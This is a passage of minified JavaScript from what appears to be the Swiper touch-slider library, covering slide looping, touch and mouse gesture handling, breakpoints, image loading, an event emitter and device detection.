t=this,a=t.params,i=t.$wrapperEl;i.children("."+a.slideClass+"."+a.slideDuplicateClass).remove();var s=i.children("."+a.slideClass);if(a.loopFillGroupWithBlank){var r=a.slidesPerGroup-s.length%a.slidesPerGroup;if(r!==a.slidesPerGroup){for(var n=0;n<r;n+=1){var o=e(Oe.createElement("div")).addClass(a.slideClass+" "+a.slideBlankClass);i.append(o)}s=i.children("."+a.slideClass)}}"auto"!==a.slidesPerView||a.loopedSlides||(a.loopedSlides=s.length),t.loopedSlides=parseInt(a.loopedSlides||a.slidesPerView,10),t.loopedSlides+=a.loopAdditionalSlides,t.loopedSlides>s.length&&(t.loopedSlides=s.length);var l=[],d=[];s.each(function(a,i){var r=e(i);a<t.loopedSlides&&d.push(i),a<s.length&&a>=s.length-t.loopedSlides&&l.push(i),r.attr("data-swiper-slide-index",a)});for(var p=0;p<d.length;p+=1)i.append(e(d[p].cloneNode(!0)).addClass(a.slideDuplicateClass));for(var u=l.length-1;u>=0;u-=1)i.prepend(e(l[u].cloneNode(!0)).addClass(a.slideDuplicateClass))}function de(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i],u=p-t.getTranslate();if(i<r){e=s.length-3*r+i,e+=r;var c=t.slideTo(e,0,!1,!0);c&&0!==u&&t.setTranslate((d?-t.translate:t.translate)-u)}else if("auto"===a.slidesPerView&&i>=2*r||i>s.length-2*a.slidesPerView){e=-s.length+i+r,e+=r;var h=t.slideTo(e,0,!1,!0);h&&0!==u&&t.setTranslate((d?-t.translate:t.translate)-u)}t.allowSlidePrev=n,t.allowSlideNext=o}function pe(){var e=this,t=e.$wrapperEl,a=e.params,i=e.slides;t.children("."+a.slideClass+"."+a.slideDuplicateClass).remove(),i.removeAttr("data-swiper-slide-index")}function ue(e){var t=this;if(!(Be.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked)){var a=t.el;a.style.cursor="move",a.style.cursor=e?"-webkit-grabbing":"-webkit-grab",a.style.cursor=e?"-moz-grabbin":"-moz-grab",a.style.cursor=e?"grabbing":"grab"}}function ce(){var e=this;Be.touch||e.params.watchOverflow&&e.isLocked||(e.el.style.cursor="")}function he(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&Be.observer||t.update()}function ve(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&Be.observer||t.update(),t.slideTo(r,0,!1)}function fe(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&Be.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)}function me(){for(var e=this,t=[],a=0;a<e.slides.length;a+=1)t.push(a);e.removeSlide(t)}function ge(t){var a=this,i=a.touchEventsData,s=a.params,r=a.touches;if(!a.animating||!s.preventIntercationOnTransition){var n=t;if(n.originalEvent&&(n=n.originalEvent),i.isTouchEvent="touchstart"===n.type,(i.isTouchEvent||!("which"in n)||3!==n.which)&&(!i.isTouched||!i.isMoved)){if(s.noSwiping&&e(n.target).closest(s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass)[0])return void(a.allowClick=!0);if(!s.swipeHandler||e(n).closest(s.swipeHandler)[0]){r.currentX="touchstart"===n.type?n.targetTouches[0].pageX:n.pageX,r.currentY="touchstart"===n.type?n.targetTouches[0].pageY:n.pageY;var o=r.currentX,l=r.currentY;if(!Ue.ios||Ue.cordova||!s.iOSEdgeSwipeDetection||!(o<=s.iOSEdgeSwipeThreshold||o>=Ae.screen.width-s.iOSEdgeSwipeThreshold)){if(Ne.extend(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=o,r.startY=l,i.touchStartTime=Ne.now(),a.allowClick=!0,a.updateSize(),a.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==n.type){var d=!0;e(n.target).is(i.formElements)&&(d=!1),Oe.activeElement&&e(Oe.activeElement).is(i.formElements)&&Oe.activeElement!==n.target&&Oe.activeElement.blur(),d&&a.allowTouchMove&&n.preventDefault()}a.emit("touchStart",n)}}}}}function be(t){var a=this,i=a.touchEventsData,s=a.params,r=a.touches,n=a.rtlTranslate,o=t;if(o.originalEvent&&(o=o.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&a.emit("touchMoveOpposite",o));if(!i.isTouchEvent||"mousemove"!==o.type){var l="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,d="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY;if(o.preventedByNestedSwiper)return r.startX=l,void(r.startY=d);if(!a.allowTouchMove)return a.allowClick=!1,void(i.isTouched&&(Ne.extend(r,{startX:l,startY:d,currentX:l,currentY:d}),i.touchStartTime=Ne.now()));if(i.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(a.isVertical()){if(d<r.startY&&a.translate<=a.maxTranslate()||d>r.startY&&a.translate>=a.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<r.startX&&a.translate<=a.maxTranslate()||l>r.startX&&a.translate>=a.minTranslate())return;if(i.isTouchEvent&&Oe.activeElement&&o.target===Oe.activeElement&&e(o.target).is(i.formElements))return i.isMoved=!0,void(a.allowClick=!1);if(i.allowTouchCallbacks&&a.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){r.currentX=l,r.currentY=d;var p=r.currentX-r.startX,u=r.currentY-r.startY;if("undefined"==typeof i.isScrolling){var c;a.isHorizontal()&&r.currentY===r.startY||a.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:p*p+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(p))/Math.PI,i.isScrolling=a.isHorizontal()?c>s.touchAngle:90-c>s.touchAngle)}if(i.isScrolling&&a.emit("touchMoveOpposite",o),"undefined"==typeof startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(i.startMoving){a.allowClick=!1,o.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&o.stopPropagation(),i.isMoved||(s.loop&&a.loopFix(),i.startTranslate=a.getTranslate(),a.setTransition(0),a.animating&&a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!s.grabCursor||a.allowSlideNext!==!0&&a.allowSlidePrev!==!0||a.setGrabCursor(!0),a.emit("sliderFirstMove",o)),a.emit("sliderMove",o),i.isMoved=!0;var h=a.isHorizontal()?p:u;r.diff=h,h*=s.touchRatio,n&&(h=-h),a.swipeDirection=h>0?"prev":"next",i.currentTranslate=h+i.startTranslate;var v=!0,f=s.resistanceRatio;if(s.touchReleaseOnEdges&&(f=0),h>0&&i.currentTranslate>a.minTranslate()?(v=!1,s.resistance&&(i.currentTranslate=a.minTranslate()-1+Math.pow(-a.minTranslate()+i.startTranslate+h,f))):h<0&&i.currentTranslate<a.maxTranslate()&&(v=!1,s.resistance&&(i.currentTranslate=a.maxTranslate()+1-Math.pow(a.maxTranslate()-i.startTranslate-h,f))),v&&(o.preventedByNestedSwiper=!0),!a.allowSlideNext&&"next"===a.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!a.allowSlidePrev&&"prev"===a.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.threshold>0){if(!(Math.abs(h)>s.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=a.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}s.followFinger&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(a.updateActiveIndex(),a.updateSlidesClasses()),s.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[a.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[a.isHorizontal()?"currentX":"currentY"],time:Ne.now()})),a.updateProgress(i.currentTranslate),a.setTranslate(i.currentTranslate))}}}
}function ye(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!1);var p=Ne.now(),u=p-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&p-a.lastClickTime>300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=Ne.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&p-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=Ne.now(),Ne.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);a.isTouched=!1,a.isMoved=!1,a.startMoving=!1;var c;if(c=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(c<-t.minTranslate())return void t.slideTo(t.activeIndex);if(c>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(a.velocities.length>1){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(m>150||Ne.now()-h.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,y=t.translate+b;r&&(y=-y);var w,x,E=!1,T=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(y<t.maxTranslate())i.freeModeMomentumBounce?(y+t.maxTranslate()<-T&&(y=t.maxTranslate()-T),w=t.maxTranslate(),E=!0,a.allowMomentumBounce=!0):y=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(y>t.minTranslate())i.freeModeMomentumBounce?(y-t.minTranslate()>T&&(y=t.minTranslate()+T),w=t.minTranslate(),E=!0,a.allowMomentumBounce=!0):y=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-y){S=C;break}y=Math.abs(l[S]-y)<Math.abs(l[S-1]-y)||"next"===t.swipeDirection?l[S]:l[S-1],y=-y}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&E?(t.updateProgress(w),t.setTransition(g),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(w),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(y),t.setTransition(g),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(y),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();return void((!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}for(var M=0,z=t.slidesSizesGrid[0],k=0;k<o.length;k+=i.slidesPerGroup)"undefined"!=typeof o[k+i.slidesPerGroup]?c>=o[k]&&c<o[k+i.slidesPerGroup]&&(M=k,z=o[k+i.slidesPerGroup]-o[k]):c>=o[k]&&(M=k,z=o[o.length-1]-o[o.length-2]);var P=(c-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(P>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}function we(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}function xe(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function Ee(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=ge.bind(e),e.onTouchMove=be.bind(e),e.onTouchEnd=ye.bind(e),e.onClick=xe.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(Be.touch||!Be.pointerEvents&&!Be.prefixedPointerEvents){if(Be.touch){var o=!("touchstart"!==a.start||!Be.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,Be.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!Ue.ios&&!Ue.android||t.simulateTouch&&!Be.touch&&Ue.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),Oe.addEventListener("mousemove",e.onTouchMove,n),Oe.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),Oe.addEventListener(a.move,e.onTouchMove,n),Oe.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(Ue.ios||Ue.android?"resize orientationchange observerUpdate":"resize observerUpdate",we,!0)}function Te(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(Be.touch||!Be.pointerEvents&&!Be.prefixedPointerEvents){if(Be.touch){var o=!("onTouchStart"!==a.start||!Be.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!Ue.ios&&!Ue.android||t.simulateTouch&&!Be.touch&&Ue.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),Oe.removeEventListener("mousemove",e.onTouchMove,n),Oe.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),Oe.removeEventListener(a.move,e.onTouchMove,n),Oe.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(Ue.ios||Ue.android?"resize orientationchange observerUpdate":"resize observerUpdate",we)}function Se(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:e.originalParams,l=s.loop&&o.slidesPerView!==s.slidesPerView;Ne.extend(e.params,o),Ne.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,l&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",o)}}}function Ce(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];s>=Ae.innerWidth&&!t&&(t=s)}return t||"max"}}function Me(){var e=this,t=e.classNames,a=e.params,i=e.rtl,s=e.$el,r=[];r.push(a.direction),a.freeMode&&r.push("free-mode"),Be.flexbox||r.push("no-flexbox"),a.autoHeight&&r.push("autoheight"),i&&r.push("rtl"),a.slidesPerColumn>1&&r.push("multirow"),Ue.android&&r.push("android"),Ue.ios&&r.push("ios"),Qe.isIE&&(Be.pointerEvents||Be.prefixedPointerEvents)&&r.push("wp8-"+a.direction),r.forEach(function(e){t.push(a.containerModifierClass+e)}),s.addClass(t.join(" "))}function ze(){var e=this,t=e.$el,a=e.classNames;t.removeClass(a.join(" "))}function ke(e,t,a,i,s,r){function n(){r&&r()}var o;e.complete&&s?n():t?(o=new Ae.Image,o.onload=n,o.onerror=n,i&&(o.sizes=i),a&&(o.srcset=a),t&&(o.src=t)):n()}function Pe(){function e(){"undefined"!=typeof t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}var t=this;t.imagesToLoad=t.$el.find("img");for(var a=0;a<t.imagesToLoad.length;a+=1){var i=t.imagesToLoad[a];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}function $e(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}function Le(){var e="onwheel",t=e in Oe;if(!t){var a=Oe.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&Oe.implementation&&Oe.implementation.hasFeature&&Oe.implementation.hasFeature("","")!==!0&&(t=Oe.implementation.hasFeature("Events.wheel","3.0")),t}var Ie;Ie="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document;var De,Oe=Ie;De="undefined"==typeof window?{document:Oe,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;var Ae=De,Ge=function(e){for(var t=this,a=0;a<e.length;a+=1)t[a]=e[a];return t.length=e.length,this};e.fn=Ge.prototype,e.Class=Ge,e.Dom7=Ge;var He={addClass:a,removeClass:i,hasClass:s,toggleClass:r,attr:n,removeAttr:o,data:l,transform:d,transition:p,on:u,off:c,trigger:h,transitionEnd:v,outerWidth:f,outerHeight:m,offset:g,css:y,each:w,html:x,text:E,is:T,index:S,eq:C,append:M,prepend:z,next:k,nextAll:P,prev:$,prevAll:L,parent:I,parents:D,closest:O,find:A,children:G,remove:H,add:N,styles:b};Object.keys(He).forEach(function(t){e.fn[t]=He[t]});var Ne={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){void 0===t&&(t="x");var a,i,s,r=Ae.getComputedStyle(e,null);return Ae.WebKitCSSMatrix?(i=r.transform||r.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new Ae.WebKitCSSMatrix("none"===i?"":i)):(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=s.toString().split(",")),"x"===t&&(i=Ae.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=Ae.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||Ae.location.href;if("string"==typeof n&&n.length)for(n=n.indexOf("?")>-1?n.replace(/\S*\?/,""):"",a=n.split("&").filter(function(e){return""!==e}),s=a.length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]="undefined"==typeof i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(void 0!==s&&null!==s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(Ne.isObject(a[l])&&Ne.isObject(s[l])?Ne.extend(a[l],s[l]):!Ne.isObject(a[l])&&Ne.isObject(s[l])?(a[l]={},Ne.extend(a[l],s[l])):a[l]=s[l])}}return a}},Be=function(){var e=Oe.createElement("div");return{touch:Ae.Modernizr&&Ae.Modernizr.touch===!0||function(){return!!("ontouchstart"in Ae||Ae.DocumentTouch&&Oe instanceof Ae.DocumentTouch)}(),pointerEvents:!(!Ae.navigator.pointerEnabled&&!Ae.PointerEvent),prefixedPointerEvents:!!Ae.navigator.msPointerEnabled,transition:function(){var t=e.style;return"transition"in t||"webkitTransition"in t||"MozTransition"in t}(),transforms3d:Ae.Modernizr&&Ae.Modernizr.csstransforms3d===!0||function(){var t=e.style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=e.style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),i=0;i<a.length;i+=1)if(a[i]in t)return!0;return!1}(),observer:function(){return"MutationObserver"in Ae||"WebkitMutationObserver"in Ae}(),passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});Ae.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:function(){return"ongesturestart"in Ae}()}}(),Xe=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},Ye={components:{configurable:!0}};Xe.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},Xe.prototype.once=function(e,t,a){function i(){for(var a=[],r=arguments.length;r--;)a[r]=arguments[r];t.apply(s,a),s.off(e,i)}var s=this;return"function"!=typeof t?s:s.on(e,i,a)},Xe.prototype.off=function(e,t){var a=this;return a.eventsListeners?(e.split(" ").forEach(function(e){"undefined"==typeof t?a.eventsListeners[e]=[]:a.eventsListeners[e].forEach(function(i,s){i===t&&a.eventsListeners[e].splice(s,1)})}),a):a},Xe.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a=this;if(!a.eventsListeners)return a;var i,s,r;"string"==typeof e[0]||Array.isArray(e[0])?(i=e[0],s=e.slice(1,e.length),r=a):(i=e[0].events,s=e[0].data,r=e[0].context||a);var n=Array.isArray(i)?i:i.split(" ");return n.forEach(function(e){if(a.eventsListeners&&a.eventsListeners[e]){var t=[];a.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(r,s)})}}),a},Xe.prototype.useModulesParams=function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(a){var i=t.modules[a];i.params&&Ne.extend(e,i.params)})},Xe.prototype.useModules=function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(a){var i=t.modules[a],s=e[a]||{};i.instance&&Object.keys(i.instance).forEach(function(e){var a=i.instance[e];"function"==typeof a?t[e]=a.bind(t):t[e]=a}),i.on&&t.on&&Object.keys(i.on).forEach(function(e){t.on(e,i.on[e])}),i.create&&i.create.bind(t)(s)})},Ye.components.set=function(e){var t=this;t.use&&t.use(e)},Xe.installModule=function(e){for(var t=[],a=arguments.length-1;a-- >0;)t[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=e.name||Object.keys(i.prototype.modules).length+"_"+Ne.now();return i.prototype.modules[s]=e,e.proto&&Object.keys(e.proto).forEach(function(t){i.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(function(t){i[t]=e.static[t]}),e.install&&e.install.apply(i,t),i},Xe.use=function(e){for(var t=[],a=arguments.length-1;a-- >0;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(Xe,Ye);var Ve={updateSize:B,updateSlides:X,updateAutoHeight:Y,updateSlidesOffset:V,updateSlidesProgress:R,updateProgress:F,updateSlidesClasses:W,updateActiveIndex:q,updateClickedSlide:j},Re={getTranslate:K,setTranslate:U,minTranslate:_,maxTranslate:Z},Fe={setTransition:Q,transitionStart:J,transitionEnd:ee},We={slideTo:te,slideToLoop:ae,slideNext:ie,slidePrev:se,slideReset:re,slideToClosest:ne,slideToClickedSlide:oe},qe={loopCreate:le,loopFix:de,loopDestroy:pe},je={setGrabCursor:ue,unsetGrabCursor:ce},Ke={appendSlide:he,prependSlide:ve,removeSlide:fe,removeAllSlides:me},Ue=function(){var e=Ae.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:Ae.cordova||Ae.phonegap,phonegap:Ae.cordova||Ae.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=e.toLowerCase().indexOf("chrome")>=0),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&e.indexOf("Version/")>=0&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=Oe.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]===7?1*o[1]>=1:1*o[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return t.pixelRatio=Ae.devicePixelRatio||1,t}(),_e={attachEvents:Ee,detachEvents:Te},Ze={setBreakpoint:Se,getBreakpoint:Ce},Qe=function(){function e(){var e=Ae.navigator.userAgent.toLowerCase();return 